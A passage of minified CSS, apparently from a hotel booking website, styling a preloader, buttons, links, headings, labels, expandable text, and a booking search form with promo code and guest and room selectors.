h -192.0039 z" /></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden}.preloader-c__circle-item_2{font-size:224px}.preloader-c__circle-item_2 .preloader-c__circle-item-mark{animation:rotate 1.5s linear infinite;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_2 .preloader-c__circle-item-mark:after{background:#fff;border-radius:50%;content:"";display:block;height:8px;margin-left:-5px;margin-top:-4px;position:absolute;right:-4px;top:50%;width:8px}.preloader-c__circle-item_3{font-size:76px}.preloader-c__part_text{bottom:13px;left:20px;max-width:260px;position:absolute}.preloader-c__site{bottom:14px;font-size:9px;font-weight:400;position:absolute;right:20px}.preloader-c__title{background:#e4002b;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:300;line-height:1.2;padding:15px 10px 0 0;text-transform:uppercase;width:-moz-min-content;width:min-content}.preloader-c__title_item-2-ru{font-size:24px;line-height:1.3}.preloader-c__title b{font-weight:700}.preloader-c__title br{display:none}.preloader-c.shown{display:flex}@media only screen and (max-width:380px){.preloader-c__data{height:500px}.preloader-c__circle{height:400px}.preloader-c__circle-item_1{font-size:400px}.preloader-c__circle-item_2{font-size:200px}}@media only screen and (max-width:359px){.preloader-c__title{font-size:24px}}@media only screen and (max-width:339px){.preloader-c__title{font-size:22px}}.btn{background:#fff;border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.5;padding:13px 15px;position:relative;text-align:center;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:focus,.btn:hover{box-shadow:none;color:#2b2a29;outline:none;text-decoration:none}.btn-primary{background:#e4002b;border-color:#e4002b;color:#fff;transition:.3s linear}.btn-primary:focus,.btn-primary:hover{background:#c51f28;color:#fff;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn.disabled-a{border-color:silver;cursor:default}.btn.disabled-a,.btn.disabled-a:focus{background:silver}.btn__inner{display:inline-block;position:relative}.btn_rounded-1{border-radius:6px}.btn_size-1{font-size:18px;padding:10px 24px}.btn_arrow .btn__inner{padding-right:24px}.btn_arrow .btn__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.btn__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn__flare{overflow:hidden;width:100%}.btn__flare,.btn__flare:before{height:100%;left:0;position:absolute;top:0}.btn__flare:before{filter:blur(30px);width:60px}.btn__flare:after,.btn__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn_padding-1{padding-left:50px;padding-right:50px}.btn_padding-2{padding-bottom:7px;padding-top:7px}.btn_padding-3{padding-left:38px;padding-right:38px}.btn_width-1{min-width:240px}.btn_width-2{min-width:226px}.btn_height-1{height:50px}.btn_radius{border-radius:6px}.btn-secondary{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary:focus,.btn-secondary:hover{background:transparent;color:#2b2a29}.btn-secondary-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-1:focus,.btn-secondary-1:hover{background:#242322;border-color:#242322;color:#fff}.btn-secondary-2{background:none;border-color:#2b2a29;color:#2b2a29}.btn-secondary-2:focus,.btn-secondary-2:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-3{background:none;border-color:#c13634;color:#e03934}.btn-secondary-3:focus,.btn-secondary-3:hover{background:#c13634;border-color:#c13634;color:#fff}.btn-secondary-4{background:#fff;border-color:#2b2a29;color:#2b2a29}.btn-secondary-4:focus,.btn-secondary-4:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-5{background:none;border-color:#fff;color:#fff}.btn-secondary-5:focus,.btn-secondary-5:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-secondary-6{background:#007e4b;border-color:#007e4b;color:#fff}.btn-secondary-6:focus,.btn-secondary-6:hover{background:#007042;border-color:#007042;color:#fff}.btn.animated .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-1 .btn__flare:before{animation:flare-1 4s linear 3 forwards}.btn.animated-1 .btn__flare:after{animation:flare-2 4s linear 3 forwards}.btn.animated-2 .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated-2 .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-3 .btn__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn.animated-3 .btn__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn.animated-4{animation:jump .4s ease 6 alternate}.btn.animated-4 .btn__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn.animated-4 .btn__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn.animated-hover:hover .btn__flare:before{opacity:.6;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn.animated-hover:hover .btn__flare:after{opacity:1;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn_more{min-width:205px}.btn_loading .btn__inner{opacity:0}.btn_loading .btn__preloader{opacity:1}.btn-block{width:100%}.btn-icon{font-size:80%;margin-left:10px}.btn-sm{border-radius:0;font-size:.9375rem;line-height:1.5;padding:.25rem .9375rem}.btn-a{color:#000;display:inline-block;font-weight:300;padding-left:32px;position:relative;transition:all .3s ease}.btn-a__picture{align-items:center;background:#fff;border-radius:50%;color:#000;display:flex;font-size:14px;height:26px;justify-content:center;left:0;position:absolute;top:-1px;width:26px}.btn-b{color:#2b2a29;display:inline-block;padding-right:26px;position:relative;transition:all .3s ease}.btn-b__icon{color:#2b2a29;font-size:14px;position:absolute;right:0;top:.45em}.btn-c{color:#2b2a29;display:inline-block;padding-left:36px;position:relative;text-decoration:underline;transition:all .3s ease}.btn-c__icon{left:0;margin-top:-.5em;position:absolute!important;top:50%}.btn-d{background:#e4002b;border:1px solid #e4002b;color:#fff;cursor:pointer;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.btn-d:focus,.btn-d:hover{background:#c51f28;box-shadow:none;color:#fff;outline:none;text-decoration:none}.btn-d.disabled,.btn-d:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn-e{background:#f3f3f3;color:#656361;display:inline-block;font-size:15px;padding:2px 9px;text-decoration:none;transition:all .3s ease}.btn-e,.btn-e__inner{position:relative}.btn-e__icon{font-size:14px;left:0;margin-top:-.45em;position:absolute;top:50%}.btn-e_icon .btn-e__inner{padding-left:20px}.btn-e:hover{background:#e2e2e2;color:#656361;text-decoration:none}.btn-e.active{background:#656361;color:#fff}.btn-e_bg-1{background:#f9f9f9;color:#807f7f}.btn-e_bg-1:hover{background:#ededed}.theme-a .btn-secondary{background:#fff;border-color:#fff;color:#04448d}.theme-a .btn-secondary:hover{background:#f6f6f6;border-color:#f6f6f6}@media only screen and (max-width:767.98px){.btn-d{display:block}}.btn-f{background:#e4002b;border:1px solid #e4002b;border-radius:6px;color:#fff;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.3;padding:15px;position:relative;text-align:center;transition:all .3s ease}.btn-f,.btn-f:hover{text-decoration:none}.btn-f:hover{background:transparent;color:#e4002b}.btn-f.disabled,.btn-f:disabled{background:#f3f3f3;border-color:#f3f3f3;color:#939292;cursor:default}.btn-f.disabled .btn-f__flare,.btn-f:disabled .btn-f__flare{display:none}.btn-f__inner{display:inline-block;position:relative;vertical-align:top}.btn-f__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn-f__flare{overflow:hidden;width:100%}.btn-f__flare,.btn-f__flare:before{height:100%;left:0;position:absolute;top:0}.btn-f__flare:before{filter:blur(30px);width:60px}.btn-f__flare:after,.btn-f__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn-f__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn-f_bg-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-f_bg-1:hover{background:transparent;color:#2b2a29}.btn-f_bg-2{background:#aaa;border-color:#aaa;color:#fff}.btn-f_bg-2:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.btn-f_bg-3{background:none;border-color:#2b2a29;color:#2b2a29}.btn-f_bg-3:hover{background:#2b2a29;color:#fff}.btn-f_bg-4{background:none;border-color:#e4002b;color:#e4002b}.btn-f_bg-4:hover{background:#e4002b;color:#fff}.btn-f_bg-5{background:#7a7a7a;border-color:#7a7a7a;color:#fff}.btn-f_bg-5:hover{background:none;border-color:#7a7a7a;color:#7a7a7a}.btn-f_bg-6{background:none;border-color:#fff;color:#fff}.btn-f_bg-6:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-f_padding-1{padding-left:32px;padding-right:32px}.btn-f_icon .btn-f__inner{padding-left:30px;position:relative}.btn-f_icon .btn-f__icon{font-size:16px;left:0;position:absolute;top:.1em}.btn-f_1{padding-bottom:0;padding-top:0}.btn-f_1 .btn-f__inner{align-items:center;display:flex;justify-content:center;min-height:50px}.btn-f_no-radius{border-radius:0}.btn-f_wide{width:100%}.btn-f.animated .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-1 .btn-f__flare:before{animation:flare-1 4s linear 3 forwards}.btn-f.animated-1 .btn-f__flare:after{animation:flare-2 4s linear 3 forwards}.btn-f.animated-2 .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated-2 .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn-f.animated-4{animation:jump .4s ease 6 alternate}.btn-f.animated-4 .btn-f__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn-f.animated-4 .btn-f__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn-f.loading .btn-f__inner{opacity:0}.btn-f.loading .btn-f__preloader{opacity:1}.btn-g{align-items:center;background:rgba(228,0,43,.1);border:0;border-radius:6px;color:#e4002b;display:inline-flex;font-size:11px;gap:0 4px;line-height:1.3;padding:3px 5px;position:relative}.btn-g__icon{align-items:center;display:flex;height:9px;width:9px}.btn-g__icon-canvas{height:100%;width:100%}.btn-g:hover{background:rgba(228,0,43,.2)}.btn-tooltip,.btn-tooltip-a{background:none;border:0;outline:none;padding:0}.btn-tooltip-a__icon,.btn-tooltip__icon{cursor:pointer}.btn-tooltip-a__icon-svg,.btn-tooltip__icon-svg{cursor:pointer;display:block}.btn-tooltip .tooltip-mini,.btn-tooltip-a .tooltip-mini{display:none}.btn-tooltip-a_1,.btn-tooltip_1{color:grey;font-size:22px}.btn-tooltip-a_1:hover,.btn-tooltip_1:hover{color:#a8a8a8}.button-back{background:none;border:0;color:#2b2a29;display:inline-block;font-size:18px;line-height:1.3;padding:0 0 0 28px;position:relative;vertical-align:top}.button-back__arrow{font-size:14px;left:0;position:absolute;top:.35em;transform:scaleX(-1)}.button-back_1{font-size:14px;padding-left:20px}.button-back_1 .button-back__arrow{top:.15em}.theme-a .button-back{color:#fff}@media only screen and (max-width:767.98px){.button-back{font-size:16px}.button-back__arrow{top:.3em}}.button-up{align-items:center;background:#e4002b;border:1px solid #fff;color:#fff;cursor:pointer;display:flex;height:50px;justify-content:center;margin-top:-25px;opacity:0;padding:0;position:fixed;right:0;top:50%;transition:all .3s ease;visibility:hidden;width:50px;z-index:1026}.button-up__icon{height:24px;position:relative;top:-1px;transform:rotate(-90deg);width:24px}.button-up.shown{opacity:1;visibility:visible}.button-up_type-1{display:none}@media only screen and (min-width:1044px){.button-up:hover{background:#c51f28}}@media only screen and (max-width:767.98px){.button-up{height:40px;width:40px}.button-up__icon{height:20px;width:20px}.button-up_type-1{display:flex}}.link-a{color:inherit;text-decoration:underline}.link-b{color:inherit;text-decoration:none}.link-b__inner{position:relative}.link-b__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.link-b_arrow{display:inline-block}.link-b_arrow .link-b__inner{padding-right:24px}.link-c{text-decoration:underline}.link-c_icon .link-c__icon{left:0;position:absolute;top:5px;width:16px}.link-c_icon .link-c__icon-img{max-width:16px;vertical-align:top}.link-c_icon .link-c__inner{padding-left:24px;position:relative}.link-c:hover{text-decoration:none}.link-c_color-1,.link-c_color-1:hover{color:#2f5ed8}.link-d{border-bottom:1px dotted;color:#2b2a29}.link-d,.link-d:hover,.link-e{text-decoration:none}.link-e{color:#2b2a29}.link-e:hover{color:#e4002b}@media only screen and (min-width:768px){.link-b__arrow{display:none}.link-b_arrow .link-b__inner{padding-right:0}}.title-a{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.2}.title-a_size-1{font-size:44px}.title-b{font-size:24px;font-weight:400}.title-b,.title-c{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;line-height:1.3}.title-c{font-size:28px;font-weight:700}.title-d{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:80px;font-weight:300;line-height:1}.title-d h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0}.title-d_size-1{font-size:60px;line-height:1.1}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 2px;color:inherit;text-decoration:none}.title-d_type-1 a:hover{background:none;color:inherit;text-decoration:none}.title-e{font-size:19px;line-height:1.3}.title-e_margin-1{margin-bottom:20px}@media only screen and (max-width:1239.98px){.title-d_size-1{font-size:50px}}@media only screen and (max-width:1043.98px){.title-a_size-1,.title-d{font-size:34px}.title-d{line-height:1.4}}@media only screen and (max-width:767.98px){.title-a{font-size:24px;font-weight:400;line-height:1.3}.title-a_size-1{font-size:20px;font-weight:600}.title-d{font-size:24px}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 1px}.title-d_type-1 a:hover{background:none}.title-e{font-size:16px}.title-e_margin-1{margin-bottom:16px}}.label{background:#f96200;color:#fff;margin:-2px 0 16px;padding:4px 10px}.label,.label-a{display:inline-block}.label-a{border:1px solid #e4002b;border-radius:10px;color:#e4002b;font-size:15px;line-height:1;padding:3px 8px 4px 26px;position:relative}.label-a__icon{left:1px;position:absolute;top:1px}.label-a .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-a:hover{background:rgba(228,0,43,.05)}.label-b{background:#4fac65;color:#fff;display:inline-block;font-size:14px;font-weight:600;line-height:1;padding:5px 9px;position:relative}.label-c{align-items:center;border:1px solid #aaa;color:#2b2a29;display:flex;font-size:12px;line-height:1.2;padding:5px 8px;position:relative}.label-c .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-c__icon{align-items:center;color:#aaa;display:flex;font-size:14px;height:12px;justify-content:center;margin-right:6px;width:1em}.label-c__icon-cavas{flex-shrink:0}.label-c__text-part_color-default{color:#2b2a29}.label-c_bg-1{border-color:#e46e00;color:#e46e00}.label-c_bg-1 .label-c__icon{color:inherit}.label-d{color:#2b2a29;display:flex;font-size:14px;line-height:1.2;position:relative}.label-d__icon{align-items:center;display:flex;flex-shrink:0;font-size:16px;height:1em;justify-content:center;margin-right:10px;width:1em}.label-d__words{margin-right:2px}.label-d__word{display:inline-block;margin-right:4px}.label-d .btn-tooltip{font-size:20px;height:16.8px;position:relative;top:-.08em;vertical-align:top}.remark-a{color:#000;font-weight:300;padding-left:30px;position:relative}.remark-a__btn-tooltip{left:0;position:absolute;top:.1em}.text-a{font-size:18px;font-weight:300;line-height:1.4}.text-a h2{font-size:60px;margin-bottom:26px}.text-a h2,.text-a h3{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300;line-height:1.3}.text-a h3{font-size:44px;margin-bottom:22px}.text-a h4{font-size:34px;line-height:1.3;margin-bottom:20px}.text-a h4,.text-a h5{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:400}.text-a h5{font-size:24px;line-height:1.4;margin-bottom:16px}.text-a p{margin-bottom:23px}.text-a b{font-weight:600}.text-a ul{margin-bottom:23px}.text-a ul li{margin-bottom:7px}.text-a ol{margin-bottom:23px}.text-a ol li{margin-bottom:7px}.text-a table th{background:#f3f3f3;font-weight:400;line-height:1.4;padding-bottom:6px;padding-top:6px}.text-a table td,.text-a table th{border:1px solid #e2e2e2;padding:10px 20px}.text-a img{max-width:100%}.text-a .margin-title-1{margin-bottom:32px}@media only screen and (max-width:1239.98px){.text-a h2{font-size:44px}.text-a h3{font-size:34px}.text-a h4{font-size:26px}.text-a h5{font-size:22px}}@media only screen and (max-width:1043.98px){.text-a h2{font-size:34px;margin-bottom:20px}.text-a h3{font-size:26px;font-weight:400;margin-bottom:20px}.text-a h4{font-size:22px;font-weight:600}.text-a h5{font-size:20px;font-weight:600}.text-a .margin-title-1{margin-bottom:22px}}@media only screen and (max-width:767.98px){.text-a{font-size:16px;font-weight:400;line-height:1.5}.text-a h2{font-size:26px}.text-a h2,.text-a h3{font-weight:400;margin-bottom:15px}.text-a h3{font-size:22px}.text-a h4{font-size:20px;margin-bottom:15px}.text-a h5{font-size:18px}.text-a b{font-weight:700}.text-a .table-outer{overflow:auto}.text-a table td,.text-a table th{padding:8px 10px}.text-a .margin-title-1{margin-bottom:22px}}.text-toggle__crop{max-height:210px;overflow:hidden;position:relative}.text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0));bottom:0;content:"";display:none;height:20px;left:0;position:absolute;width:100%}.text-toggle__crop_height-1{max-height:228px}.text-toggle__crop_height-2{max-height:44px}.text-toggle__button-more{display:none;font-weight:400;margin-top:4px}.text-toggle__button-more-link{color:inherit}.text-toggle__button-more-text{display:none}.text-toggle__button-more-text:first-child{display:inline}.text-toggle.expandable .text-toggle__button-more,.text-toggle.expandable .text-toggle__crop:after{display:block}.text-toggle.expanded .text-toggle__crop{max-height:none;overflow:visible}.text-toggle.expanded .text-toggle__crop:after{display:none}.text-toggle.expanded .text-toggle__button-more-text{display:inline}.text-toggle.expanded .text-toggle__button-more-text:first-child,.text-toggle_1.text-toggle.expanded .text-toggle__button-more{display:none}@media only screen and (max-width:1043.98px){.text-toggle_gt-md .text-toggle__crop{max-height:none;overflow:visible}.text-toggle_gt-md .text-toggle__button-more,.text-toggle_gt-md .text-toggle__crop:after{display:none}}.spoiler{font-size:15px;position:relative}.spoiler__crop{max-height:42px;overflow:hidden;position:relative}.spoiler__crop:after{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;position:absolute;right:0;width:70px}.spoiler__button-toggle{background:#fbfbfb;border:0;bottom:2px;color:inherit;display:none;position:absolute;right:0}.spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.spoiler__button-toggle-text{display:none}.spoiler__button-toggle-text:first-child{display:inline}.spoiler__button-toggle:hover{color:#c51f28;text-decoration:underline}.spoiler.toggable .spoiler__button-toggle,.spoiler.toggable .spoiler__button-toggle:before,.spoiler.toggable .spoiler__crop:after{display:block}.spoiler.expanded .spoiler__crop{max-height:none!important;overflow:visible}.spoiler.expanded .spoiler__crop:after{display:none}.spoiler.expanded .spoiler__button-toggle{bottom:0;position:relative}.spoiler.expanded .spoiler__button-toggle:before{display:none}.spoiler.expanded .spoiler__button-toggle-text{display:inline}.spoiler.expanded .spoiler__button-toggle-text:first-child{display:none}.spoiler_short .spoiler__crop{left:0;max-height:0;max-width:0;position:absolute;top:0}.spoiler_short .spoiler__button-toggle{bottom:0;position:relative}.spoiler_short.toggable .spoiler__button-toggle{display:inline}.spoiler_short.toggable .spoiler__button-toggle:before{display:none}.spoiler_short.expanded{display:block}.spoiler_short.expanded .spoiler__crop{max-height:none;max-width:none;position:relative}.spoiler_short.expanded .spoiler__button-toggle{display:block}.booking-search{position:relative;transition:top .5s ease}.booking-search__info{color:#fff;margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}@media only screen and (min-width:576px){.booking-search__info{max-width:540px}}@media only screen and (min-width:768px){.booking-search__info{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__info{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__info{max-width:1220px}}.booking-search__info p{margin-bottom:0}.booking-search__info._in-content{color:#e4002b!important;margin-bottom:20px;margin-top:-8px;padding:0}.booking-search__data{color:#2b2a29;margin-left:auto;margin-right:auto;padding:15px 0;position:relative;transition:padding-top .2s linear;width:100%}@media only screen and (min-width:576px){.booking-search__data{max-width:540px}}@media only screen and (min-width:768px){.booking-search__data{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__data{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__data{max-width:1220px}}.booking-search__data._reservation .booking-search__input_promo{display:flex}.booking-search__form{background:#fff;display:flex;flex-wrap:wrap;position:relative;width:100%}.booking-search__input{display:flex;height:48px}.booking-search__input-arrow{color:#2b2a29;display:none;height:10px;margin-top:-5px;position:absolute;right:15px;top:50%;width:10px}.booking-search__input>input{background-color:transparent;border:none;height:100%;padding:5px 20px;width:100%}.booking-search__input>input:focus::-moz-placeholder{color:#aaa}.booking-search__input>input:focus,.booking-search__input>input:focus::placeholder{color:#aaa}.booking-search__input>input::-moz-placeholder{font-weight:400}.booking-search__input>input::placeholder{font-weight:400}.booking-search__input input{font-size:15px}.booking-search__input input::-moz-placeholder{color:#2b2a29}.booking-search__input input::placeholder{color:#2b2a29}@media only screen and (max-width:767.98px){.booking-search__input input{font-size:16px}}.booking-search__input_dates{display:flex!important;flex-direction:column}.booking-search__input_dates>input{padding-right:15px;width:auto}.booking-search__input_promo{display:none}.booking-search__input.error{background-color:#fbe9ea;border:2px solid #e4002b}.booking-search__input.error .select-a__value{background-color:#fbe9ea}.booking-search__button{display:flex;flex-wrap:wrap;position:relative}.booking-search__button-link{background:#e4002b;border:none;color:#fff;cursor:pointer;display:block;font-size:15px;line-height:22px;padding:13px 15px;text-align:center;transition:all .3s linear;width:100%}.booking-search__button-link:focus{outline:none}.booking-search__button-link:hover{background:#c51f28;color:#fff}.booking-search__button:hover .booking-search__message{display:block}.booking-search__part_mini{background:#f3f3f3;display:none;padding:10px 15px 10px 42px;position:relative}.booking-search__part_mini .booking-search__button-back{color:inherit;display:flex;font-size:16px;left:15px;position:absolute;top:14px}.booking-search__part_mini .booking-search__button-back-icon{transform:scaleX(-1)}.booking-search__part_mini .booking-search__title{font-weight:600}.booking-search__part_mini .booking-search__details{font-size:12px;margin-top:2px}.booking-search__part_mini-type-1{padding-left:15px}.booking-search__part_mini-type-1 .booking-search__part_mini .booking-search__button-back{display:none}.booking-search__message{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;line-height:1.33;margin:6px 0 0;padding:6px 8px;z-index:100}.booking-search__message,.booking-search__message-error{display:none;left:0;position:absolute;text-align:center;top:100%;width:100%}.booking-search__message-error{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#e4002b;font-weight:400;line-height:1.3;margin-top:5px;padding:15px;z-index:110}.booking-search__message-error__caption{font-weight:700;margin-bottom:3px}.booking-search__promocode{align-items:center;display:flex;flex-grow:1;margin:0 12px 0 15px;position:relative}.booking-search__promocode-delete-icon{color:#aaa;display:none;font-size:16px;line-height:1;margin-left:11px}.booking-search__promocode-delete-icon:focus,.booking-search__promocode-delete-icon:hover{color:#2b2a29;cursor:pointer}.booking-search__promocode-input{background:transparent;border:1px solid transparent;color:#2b2a29;font-size:15px;line-height:1;padding:3px 5px;width:100%}@media only screen and (min-width:1240px){.booking-search__promocode-input{width:100%}}.booking-search__promocode-input::-moz-placeholder{color:#aaa!important}.booking-search__promocode-input::placeholder{color:#aaa!important}.booking-search__promocode._added .booking-search__promocode-delete-icon{display:block}.booking-search__promocode._invalid .booking-search__promocode-input{color:#e4002b}.booking-search__promocode-button-toggle{color:#fff;display:none;margin:-3px 0 2px;text-decoration:underline;-webkit-text-decoration-color:hsla(0,0%,100%,.6);text-decoration-color:hsla(0,0%,100%,.6)}.booking-search__data._promocode-shown .promocode-button-toggle{display:none}.booking-search__data._in-content{margin-bottom:20px;padding:0}.booking-search__data._in-content .booking-search__promocode-button-toggle{color:#2b2a29;-webkit-text-decoration-color:rgba(0,0,0,.6);text-decoration-color:rgba(0,0,0,.6)}.booking-search.highlighted{z-index:1020}.headroom--unpinned~.main-header .booking-search__data{padding-top:15px}@media only screen and (min-width:768px){.booking-search__data{padding:35px 0 15px}.booking-search__info{padding:0 0 15px}}@media only screen and (min-width:1240px){.booking-search{left:0;position:fixed;right:0;top:0;z-index:1030}.booking-search__info{display:block;margin-top:-10px;padding:0 10px 15px}.booking-search__data{padding:85px 10px 15px}.booking-search__data._in-content .booking-search__form{background:#f3f3f3}.booking-search__form{flex-wrap:nowrap;margin:0}.booking-search__input{border-left:1px solid rgba(101,99,97,.3);flex-grow:0;width:225px}.booking-search__input_hotels{flex-grow:1}.booking-search__input_dates{min-width:192px;width:auto}.booking-search__input_guests,.booking-search__input_promo{width:142px}.booking-search__input:first-child:not(.error){border-left:0}.booking-search__part_default{display:flex}.booking-search__button{min-width:217px}.booking-search__promocode{margin-right:16px}.booking-search.highlighted{top:50%;top:calc(50% - 60px)}.booking-search.highlighted .booking-search__data{padding-top:15px}.booking-search_type-2{margin-top:20px;position:relative}.fixed-header .booking-search{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.fixed-header .booking-search__form{background:#f3f3f3}.fixed-header .booking-search__info{color:#666!important}.fixed-header .booking-search_type-1{box-shadow:none}}@media only screen and (max-width:1239.98px){.booking-search{min-height:204px}.booking-search__form{background:none;gap:10px}.booking-search__input{background:#f3f3f3;width:calc(50% - 5px)}.booking-search__input .select-a__value{background:#f3f3f3}.booking-search__data._reduced-mobile .booking-search__part_default,.booking-search__input_promo,.booking-search__promocode-button-toggle{display:none}.booking-search__data._reduced-mobile .booking-search__part_mini{display:block}.booking-search__data._reservation .booking-search__input_promo{display:none}.booking-search__data._reservation .booking-search__promocode-button-toggle{display:block;order:1}.booking-search__data._promocode-shown .booking-search__input_promo{display:flex}.booking-search__data._promocode-shown .booking-search__promocode-button-toggle{display:none}.booking-search__data._promocode-shown .booking-search__button{width:100%}.booking-search__button{width:calc(50% - 5px)}.booking-search__message{display:block;padding:8px;width:100%}.booking-search__message-error{display:block}.booking-search_type-2{margin-top:76px;min-height:0}}@media only screen and (max-width:1043.98px){.booking-search__info._in-content{margin-top:0}.booking-search__data._in-content{margin-bottom:20px}}@media only screen and (max-width:767.98px){.booking-search{min-height:194px}.booking-search__message{position:relative;top:0}.booking-search_type-2{min-height:0}}@media only screen and (max-width:575.98px){.booking-search{min-height:286px}.booking-search__button,.booking-search__input{width:100%}.booking-search__data._reservation .booking-search__promocode-button-toggle{order:0}.booking-search_type-2{min-height:0}}.booking-guests-group{display:flex;flex-direction:column;flex-grow:1;gap:8px 0;width:100%}.booking-guests-group__child-select{width:100%}.booking-guests-group__label{font-size:13px;line-height:1.2;margin:0;opacity:.5}.booking-guests-group__actions{margin-top:auto}.booking-guests__head,.booking-guests__value{display:none}.booking-guests__list{display:flex;flex-wrap:wrap;gap:12px 20px}.booking-guests__item{display:flex;flex-direction:column;width:calc(40% - 10px)}.booking-guests__item .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__item_children{width:calc(60% - 10px)}.booking-guests__children-age{width:100%}.booking-guests__children-age-label{font-size:13px;font-weight:400;opacity:.5;padding-bottom:5px}.booking-guests__children-age-list{display:flex;flex-wrap:wrap;gap:12px 20px}.booking-guests__children-age-item{width:calc(40% - 10px)}.booking-guests__children-age .booking-guests-group.error{border-color:#e4002b}.booking-guests__children-age .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__button-apply{display:none}.booking-guests__rooms{max-height:540px;overflow:auto}.booking-guests__rooms-list{position:relative}.booking-guests__rooms-bar{background:#fff;border-top:1px solid #c8c8c7;bottom:0;display:flex;flex-direction:column;gap:12px 0;left:0;padding:10px;position:sticky}.booking-guests__rooms-button-add{background:#f3f3f3;border:1px solid #000;border-radius:0;color:#000;display:block;padding:14px 15px;width:100%}.booking-guests__rooms-button-add:hover{background:#e5e5e5;border-color:#000;color:#000}.booking-guests__room{border-bottom:1px solid #c8c8c7;padding:16px}.booking-guests__room-head{align-items:center;display:flex;flex-wrap:wrap;gap:0 12px;margin-bottom:12px}.booking-guests__room-title{font-size:13px}.booking-guests__room:last-child{border-bottom:0}.booking-guests.error{border:2px solid #e4002b}.booking-guests.error_chield-age .booking-guests__children-age-label{color:#e4002b}@media only screen and (max-width:767.98px){.booking-guests{background:#fff;bottom:0;left:0;padding:0;position:fixed;width:100%;z-index:10200}.booking-guests__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.booking-guests__head{border-bottom:1px solid #c8c8c7;box-shadow:0 2px 15px 